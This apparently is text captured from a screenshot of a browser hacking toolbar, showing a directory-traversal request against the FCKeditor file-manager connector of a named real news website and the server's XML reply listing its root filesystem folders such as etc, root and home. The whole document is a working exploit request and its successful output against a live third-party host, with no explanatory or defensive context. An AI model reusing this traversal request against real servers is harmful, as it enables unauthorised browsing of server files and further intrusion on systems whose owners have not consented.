 INT SQL XSS Encryption Encoding Other
Load URL http://news.liupanshui.fang.com/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php?Comman
Split URL
Execute
Enable Post data Enable Referrer
http://news.liup…/../../../../../../ +
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/../../../../../../../" url="/UserFiles/Image/../../../../../../../"/>
−<Folders>
<Folder name="lib"/>
<Folder name="etc"/>
<Folder name="dev"/>
<Folder name="media"/>
<Folder name="misc"/>
<Folder name="home"/>
<Folder name="tmp"/>
<Folder name="var"/>
<Folder name="sys"/>
<Folder name="usr"/>
<Folder name="selinux"/>
<Folder name="lib64"/>
<Folder name="opt"/>
<Folder name="sbin"/>
<Folder name="logs"/>
<Folder name="proc"/>
<Folder name="srv"/>
<Folder name="bin"/>
<Folder name="www"/>
<Folder name="root"/>
<Folder name="boot"/>
<Folder name="tftpboot"/>
<Folder name="mnt"/>
<Folder name="lost+found"/>
</Folders>
−<Files>
<File name=".autofsck" size="0"/>
<File name=".autorelabel" size="0"/>
</Files>
</Connector>